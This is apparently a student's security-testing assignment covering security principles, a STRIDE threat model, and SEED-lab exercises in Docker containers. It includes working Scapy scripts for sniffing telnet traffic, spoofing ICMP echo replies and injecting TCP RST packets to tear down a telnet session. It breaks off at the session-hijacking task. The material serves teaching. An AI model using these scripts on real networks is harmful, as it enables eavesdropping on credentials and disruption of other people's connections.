INTE2580/77 Security Testing
Assignment 1
Student Name: Le Phuc Thinh
Student ID: s3893964
Due Date: Week 5, Friday 23:59PM

Table of Contents
Section 1: Security Principles
Section 2: Threat Modeling
Section 3: Packet Sniffing and Spoofing Attacks
Section 4: TCP Session Reset and Hijacking Attacks

Section 1: Security Principles

- New cars often come with a valet key. This key is intended to be used by valet drivers who park your car for you. The key opens the door and turns on the ignition, but it does not open the trunk or the glove compartment.
  - Principles applied:
    - Principle of least privilege
    - Privilege separation
  - Reason: We can see that the valet key uses least privilege principle and privilege separation because it separates the car owner and the valet driver by using the keys. The valet driver only has enough privilege to drive the car does not access other resources like gloves compartment.

- Warranties on cell phones do not cover accidental damage, which includes liquid damage. Unfortunately for cell phone companies, many consumers who accidentally damage their phones with liquid will wait for it to dry, then take it into the store, claiming that “it broke by itself”. To combat this threat, many companies have begun to include on the product a small sticker that turns red (and stays red) when it gets wet.
  - Principles applied:
    - Know your threat model
    - Detect if you can’t prevent
  - Reason: The company knows the threat model which is sometimes the user damaging the phone with liquid and pretending that it was not. However, they use detect if they can’t prevent people from coming to the store and make stories with the wet detection red sticker.

- Shamir’s secret sharing scheme allows us to split a “secret” between multiple people so that all of them have to collaborate in order to recover the secret.
  - Principles applied:
    - Defense in depth
    - Privilege separation
  - Reason: There are multiple layers of defense because if one person leaked their secret there are many more that need to be stolen/leaked to recover the secret. The privilege of knowing the secret is split into many parts to many people.

- MyGov website often makes you answer your security questions over the phone. Answers to these questions are “low entropy”, meaning that they are easy to guess. Some security- conscious people instead use a random password as the answer to the security question. For example, Q: “What is your dog’s maiden name?”. A: “60ba6b1c881c6b87”. However, attackers can sometimes convince the phone representative by claiming “I just put in some nonsense for that question”.
  - Principles applied:
    - Consider the human factors
    - Consider Shanon’s Maxim
  - Reason: The human factor here is the phone representative being fooled. Shanon’s Maxim is considered here because basing security on some obscure random password that the user assumes can’t be guessed are easily exploited by the human factor.

- Tesla vehicles come equipped with "Sentry Mode" which records footage of any break-ins to the vehicle and alerts the vehicle owner of the incident.
  - Principles applied:
    - Detect if can’t prevent
  - Reason: The vehicles can’t prevent break-ins, but they detect and alert the owner.

Section 2: Threat Modeling
- Determine the reasonable trust boundaries in the diagram and provide justification.
  - Trust boundaries:
    - User/Browser and Web Server: There should be a trust boundary here because the attacker could be injecting malicious through the browser to the web server. These inputs to avoid things like XSS injection should be validated.

    - Web Server and Application Server: This is another point of attack if the attacker can exploit the web server they can tamper with the backend.

    - Application Server and Monitoring System: the monitoring system interacts with application server requests and gives the data from the monitor data store. Malicious users could application server bugs to tamper with the logs.

    - Administrator and Application Server: there is a trust boundary here because the admin sends credentials to the application server to authenticate for higher privileges. If the packets are stolen the attacker could gain elevated privileges to the system.

    - Application Server and Credential Store: Credential Store is a highly targeted location because it stores sensitive data about accounts, tokens, passwords. Might be vulnerable to SQL injections.

- Based on the DFG and the trusted boundaries that you have identified, fill out the STRIDE threat model Table 1 below by providing one threat for each threat category.
STRIDE threat | Goal | Definition of attack | Involving DFG components
Spoofing | Impersonate someone | The attacker can sniff packets using Wireshark to gain admin authentication credentials if the connection is not secure and pretend to be Admin. | Application server and Admin.
Tampering | Modify data/system | The attacker can attack monitoring systems to forge logs and information through the application server. | Application Server and Monitoring System.
Repudiation | Deny actions | The attacker can attack authentication credential store through SQL injections and delete sensitive info. Leading to the system not providing access to deleted users | User, Web Server, Application Server, Authentication Credential Store
Information Disclosure | Expose sensitive data | The attacker can find vulnerable form that they can inject error-based SQL injection to the web server interacting with the authentication database revealing sensitive data like data schema. | User, Web Server, Application Server, Authentication Credential Store
Denial of service | Denying service | The attacker can create a DoS attack that requires small requests but create large resource intensive responses to bring the web server down. | User, Web Server
Elevation of privilege | Gain higher privilege of the system | The attacker can use the web server to attack the application server API and the authentication credential store to gain admin access | User, Web Server, Application Server, Authentication Credential Store

Section 3: Packet Sniffing and Spoofing Attacks

Fig1: Extracted contents of Labsetup-sniffing.zip in home directory

Download the zip files on canvas then share the download folder between your computer and the VM then types the command above in terminal to unzip it.


Fig2: Docker containers for sniffing lab running
Containers are set up here with the commands above.

Fig3: Inside seed-attacker container
Open another new terminal for this. This is how to access the attacker container.
- Write Linux commands to show your attacker’s network interface name (unique network id) and ids for Host A, seed-attacker, Host B.
Inside the seed attacker container terminal type the command ip a
The information we need is at block 4. Showing the interface name on the first line, MAC address on the second line and IP address on the third line.

Fig4: Output of ip a

Next open a new terminal so that you are in the Ubuntu host terminal and type the command ps. You will get a table that has container name and container id like below.

Fig5: Output for docker ps
- Write a Python program using Scapy to sniff the telnet packets sent between Host A and Host B. Use Wireshark to demo your sniff successfully.
First, we want to connect host A and host B to send packets. Open host terminal and type docker exec -it hostA-10.9.0.5 bash to enter Host A then type this command telnet 10.9.0.6. Next send some random text.

Fig6: tele connection between host A and host B

Now inside the seed attacker terminal you want to create a script to sniff packet from the connection above. First run command: nano telnet_sniffer.py. Then paste the script below, save and exit (Ctrl+O, Enter, then Ctrl+X)

from scapy.all import sniff, TCP, Raw

def packet_callback(packet):
if packet.haslayer(TCP) and packet.haslayer(Raw):
payload = packet[Raw].load
if b"telnet" in payload.lower() or packet[TCP].dport == 23 or packet[TCP].sport == 23:
print(f"[+] Telnet Packet: {payload}")
print("[*] Starting Telnet sniffing...")
sniff(filter="tcp port 23", prn=packet_callback, iface="br-88cd79cb4c2d", store=0)

Fig7: Pasting the script

Then you want to run the script with python3 telnet_sniffer.py command. After that, trying to run basic command in the host a terminal and the packets should get sniff in the attacker terminal like the picture below.

Fig8: Sniff packets

Next press Ctrl + C in to stop the script then turn on Wireshark and choose the network interface: br-88cd79cb4c2d. Then in Host A terminal type a simple command like echo Wireshark test. Wireshark should capture the packets.

Fig9: Wireshark output
- Within the above captured telnet packets, identify and show the packets for TCP three-way handshake. Analyze the TCP three-way handshake protocols using the above sniffed packets.
Fig10: Wireshark captured packets showing TCP three-way handshake
As u can see from Figure10, packet 31 shows that from 10.9.5 which is host A send to host B (10.9.0.6) a packet with TCP protocol and flag tag SYN to start the connection. Then host B send back a packet with flag SYN and ACK telling host A it knows receipt of the initial SYN. Packet 33 show that host A send the final packet with flag ACK to complete the three-way handshake. After that packets are send between these 2 host with the established TCP connection and after 1 side receive a packet it will send back an ACK.

Fig11: Packets being sent after the three-way handshake.
- Suppose Host A is sending a ping request to the above IP address IP_1 calculated with your student No. As the Attacker, you write a Python program using Scapy to sniff the series of ping packets from Host A to IP_1 and then spoof all those packets to respond to Host A. Use Wireshark to demo you sniff successfully and explain your above spoofing successes
First login as host A. Open a new terminal and type: docker exec -it hostA-10.9.0.5 bash.
Then run telnet 3.9.6.4.

Fig12: pinging output

On the attacker terminal create a new python script to spoof by first typing: nano icmp_spoof.py. The code to spoof is below:
from scapy.all import *

def spoof(packet):
if ICMP in packet and packet[ICMP].type == 8: # Echo Request
ip = IP(src="3.9.6.4", dst="10.9.0.5")
icmp = ICMP(type=0, id=packet[ICMP].id, seq=packet[ICMP].seq)
data = packet[Raw].load if Raw in packet else b''
reply = ip / icmp / data
send(reply, verbose=False)
print(f"[+] Spoofed ping reply sent to {packet[IP].src}")

print("[*] Sniffing ping requests to 3.9.6.4 ...")
sniff(filter="icmp", prn=spoof)

Then save and exit. Run it with python3 icmp_spoof.py command

Fig13: spoof reply from the attacker show in Wireshark
- Analyze the mechanism of packet spoofing attacks.
The packet spoofing attack done above is a technique that the malicious user use to first sniff the packet and create a fake packet with the header of the source IP address to spoof as a different device. These packets are received by host A believing it is from a legitimate source.
This is based on the foundation that ping requires no established connections like TCP handshake or verify the user. This means that host A takes packet that has the correct header value that the attacker forged. Here are the steps below on how the script of the attacker works for ping spoofing:
  - Sniffing: The attacker sniffs the ping packet sent from Host A using the scrappy python script with the function sniff().
  - Spoofing: The attacker spoofs the header of packet to the IP 3.9.6.4 and set the destination IP to host A.
  - Delivery: the script then sends the packets to host A via Scapy’s send() function.

Section 4: TCP Session Reset and Hijacking Attacks
- Write Linux commands to show your attacker’s network interface name (unique network id) and ids for seed-attacker, Host A, Host B, Host C.
We do the same setup as the start of section 3 but this time we unzip the file labsetup-tcp.zip instead. You want to ls to the Labsetup-tcp folder then run the lab with docker-compose up.

Fig14: Lab setup correctly

In your host terminal run docker ps to get all the container ID and their names.
Open a terminal and type docker exec -it seed-attacker bash to enter attacker terminal.
And type ip a command to see the attacker information.

Fig15: All container names

Fig16: Attacker terminal output
As you can see from figure15 we can see the container name and from figure16 since we know from the assignment detail pdf that the IP address for the attack is 10.9.0.1 which match with block 4. This means the interface name is br-88cd79cb4c2d and MAC address is 02:42:21:18:ff:09.
- Write Python program with Scapy to terminate the telnet session between Host A and Host B.
First create the Scappy Python script file inside the attacker terminal: nano rst_attack.py.
Then paste the code and save + exit after:
from scapy.all import *

# ✅ Correct interface used by attacker
IFACE = "br-88cd79cb4c2d"

VICTIM_A = "10.9.0.5"
VICTIM_B = "10.9.0.6"

print("🔍 Sniffing Telnet traffic to get ports and sequence...")

# Sniff one Telnet packet
pkt = sniff(filter=f"tcp and src host {VICTIM_A} and dst host {VICTIM_B} and dst port 23", iface=IFACE, count=1)[0]

# Extract tuple and seq
sport = pkt[TCP].sport
dport = pkt[TCP].dport
seq = pkt[TCP].seq

print(f"✅ Got packet: {VICTIM_A}:{sport} > {VICTIM_B}:{dport} Seq={seq}")

# RST from A to B
ip1 = IP(src=VICTIM_A, dst=VICTIM_B)
tcp1 = TCP(sport=sport, dport=dport, flags="R", seq=seq)
send(ip1/tcp1, iface=IFACE)

# RST from B to A
ip2 = IP(src=VICTIM_B, dst=VICTIM_A)
tcp2 = TCP(sport=dport, dport=sport, flags="R", seq=pkt[TCP].ack)
send(ip2/tcp2, iface=IFACE)To demonstrate the script terminating the Telnet session between A and B first open the session:
docker exec -it victim-10.9.0.5 bash
telnet 10.9.0.6
Then run the script: python3 rst_attack.py

Fig:17 Reset packets send to both host and close the connection
- Create a file named as your student no. with content “this is my name: “full name” (format doesn’t matter). Write a Python program with Scapy to hijack the telnet session between Host A and Host B and show the above file content in Attacker’s machine (shell).
